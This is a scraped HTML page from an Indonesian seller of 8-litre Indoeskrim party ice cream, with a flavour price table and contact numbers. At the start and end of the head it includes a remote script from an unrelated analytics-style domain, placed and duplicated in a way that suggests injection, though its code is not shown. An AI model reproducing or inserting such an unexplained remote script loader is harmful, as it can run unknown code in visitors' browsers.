

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/
body_size: 12826
content:
<!doctype html>
<html lang="en-US">
<head><script src='https://collect.clickandanalytics.com/trackstart'></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>paket es krim pesta sunatan di harapan indah 085288629699 - agen eskrim pesta indoeskrim</title>
	<link rel="canonical" href="https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="paket es krim pesta sunatan di harapan indah 085288629699 - agen eskrim pesta indoeskrim" />
	<meta property="og:description" content="paket es krim pesta sunatan di harapan indah 085288629699 menyediakan eskrim merk indoeskrim khusus ukuran 8 liter siap kirim untuk acara anda di area bekasi &amp; jakarta dan sekitarnya. paket eskrim dengan rasa susu asli, 100% halal MUI. Mau cuma es krim nya aja, atau sekalian sama cone es krimnya ? atau mau sekalian paket [&hellip;]" />
	<meta property="og:url" content="https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/" />
	<meta property="og:site_name" content="agen eskrim pesta indoeskrim" />
	<meta property="article:published_time" content="2022-09-29T19:47:01+00:00" />
	<meta property="og:image" content="https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim-300x221.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/","url":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/","name":"paket es krim pesta sunatan di harapan indah 085288629699 - agen eskrim pesta indoeskrim","isPartOf":{"@id":"https://ageneskrim.com/#website"},"primaryImageOfPage":{"@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#primaryimage"},"image":{"@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#primaryimage"},"thumbnailUrl":"https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim-300x221.jpg","datePublished":"2022-09-29T19:47:01+00:00","dateModified":"2022-09-29T19:47:01+00:00","author":{"@id":"https://ageneskrim.com/#/schema/person/48bd3f3fe2209aa3189158477f6a714a"},"breadcrumb":{"@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#primaryimage","url":"https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim.jpg","contentUrl":"https://ageneskrim.com/wp-content/uploads/2022/11/eskrim-emberan-indoeskrim.jpg","width":640,"height":472,"caption":"eskrim pesta termasuk pendingin cooler box"},{"@type":"BreadcrumbList","@id":"https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ageneskrim.com/"},{"@type":"ListItem","position":2,"name":"paket es krim pesta sunatan di harapan indah 085288629699"}]},{"@type":"WebSite","@id":"https://ageneskrim.com/#website","url":"https://ageneskrim.com/","name":"agen eskrim pesta indoeskrim","description":"supplier es krim pesta emberan 8 liter indoeskrim bekasi - jakarta - tambun - cibitung - cikarang - bandung - tasik - medan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ageneskrim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ageneskrim.com/#/schema/person/48bd3f3fe2209aa3189158477f6a714a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ageneskrim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79ffedcb94fccc3e28c6fdff374a651c5c0b8ed8132d281450f2d633399ca4d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79ffedcb94fccc3e28c6fdff374a651c5c0b8ed8132d281450f2d633399ca4d9?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ageneskrim.com"],"url":"https://ageneskrim.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="agen eskrim pesta indoeskrim &raquo; Feed" href="https://ageneskrim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="agen eskrim pesta indoeskrim &raquo; Comments Feed" href="https://ageneskrim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="agen eskrim pesta indoeskrim &raquo; paket es krim pesta sunatan di harapan indah 085288629699 Comments Feed" href="https://ageneskrim.com/2022/09/29/paket-es-krim-pesta-sunatan-di-harapan-indah-085288629699/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ageneskrim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ageneskrim.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ageneskrim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://ageneskrim.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ageneskrim.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ageneskrim.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://ageneskrim.com/wp-content/uploads/elementor/css/post-5.css?ver=1687357086' media='all' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://ageneskrim.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.14.1' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ageneskrim.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=4.5.20' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ageneskrim.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ageneskrim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ageneskrim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ageneskrim.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://ageneskrim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ageneskrim.com/wp-json/wp/v2/posts/2307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ageneskrim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ageneskrim.com/?p=2307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ageneskrim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fageneskrim.com%2F2022%2F09%2F29%2Fpaket-es-krim-pesta-sunatan-di-harapan-indah-085288629699%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ageneskrim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fageneskrim.com%2F2022%2F09%2F29%2Fpaket-es-krim-pesta-sunatan-di-harapan-indah-085288629699%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://ageneskrim.com/wp-content/uploads/2022/11/cropped-indoeskrim-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ageneskrim.com/wp-content/uploads/2022/11/cropped-indoeskrim-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ageneskrim.com/wp-content/uploads/2022/11/cropped-indoeskrim-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ageneskrim.com/wp-content/uploads/2022/11/cropped-indoeskrim-logo-270x270.jpg" />
<script src='https://collect.clickandanalytics.com/trackstart'></script></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2307 single-format-standard wp-theme-hello-elementor e-lazyload elementor-default elementor-kit-5">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-title">
							<h1 class="site-title show">
					<a href="https://ageneskrim.com/" title="Home" rel="home">
						agen eskrim pesta indoeskrim					</a>
				</h1>
							<p class="site-description show">
					supplier es krim pesta emberan 8 liter indoeskrim bekasi &#8211; jakarta &#8211; tambun &#8211; cibitung &#8211; cikarang &#8211; bandung &#8211; tasik &#8211; medan				</p>
					</div>

			</div>
</header>

<main id="content" class="site-main post-2307 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">paket es krim pesta sunatan di harapan indah 085288629699</h1>		</header>
		<div class="page-content">
		<p>paket es krim pesta sunatan di harapan indah 085288629699 menyediakan eskrim merk indoeskrim khusus ukuran 8 liter siap kirim untuk acara anda di area bekasi &amp; jakarta dan sekitarnya.</p>
<p>paket eskrim dengan rasa susu asli, 100% halal MUI. Mau cuma es krim nya aja, atau sekalian sama cone es krimnya ? atau mau sekalian paket es krim pesta sudah lengkap dengan penyaji es krim di pesta anda ? yup kami bisa sediakan semua kebutuhan es krim untuk segala jenis acara hajatan anda.</p>
<p>Cukup hubungi agen es krim pesta merk Indoeskrim, segala kebutuhan eskrim pesta hajatan anda akan segera dikirim untuk disajikan ditempat anda.</p>
<h2 style="text-align: center;"><a href="tel:628528862969">0852 8862 9699</a></h2>
<p>Berikut harga eskrim aneka rasa untuk keperluan hajatan anda merk indoeskrim 8 liter</p>
<table id="eael-data-table-c28c634" class="tablesorter eael-data-table center">
<thead>
<tr class="table-header">
<th id="" class="" colspan=""><span class="data-table-header-text">Produk es krim  Area Jakarta &amp; Bekasi</span></th>
<th id="" class="" colspan=""><span class="data-table-header-text">Harga</span></th>
<th id="" class="" colspan=""><span class="data-table-header-text">Remark</span></th>
</tr>
</thead>
<tbody>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim Neapolitan (3 rasa) 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Vanilla 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Coklat 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Strawberry 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp.300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Vanilla Cocochip 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp.300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Coklat Cocochip 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
<tr>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Es krim Durian 8 liter</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Rp. 300.000,-</div>
</div>
</td>
<td id="" class="" colspan="" rowspan="">
<div class="td-content-wrapper">
<div class="td-content">Eskrim 8 liter</div>
</div>
</td>
</tr>
</tbody>
</table>
<p>untuk pembelian eskrim bisa via telp atau whatsapp.</p>
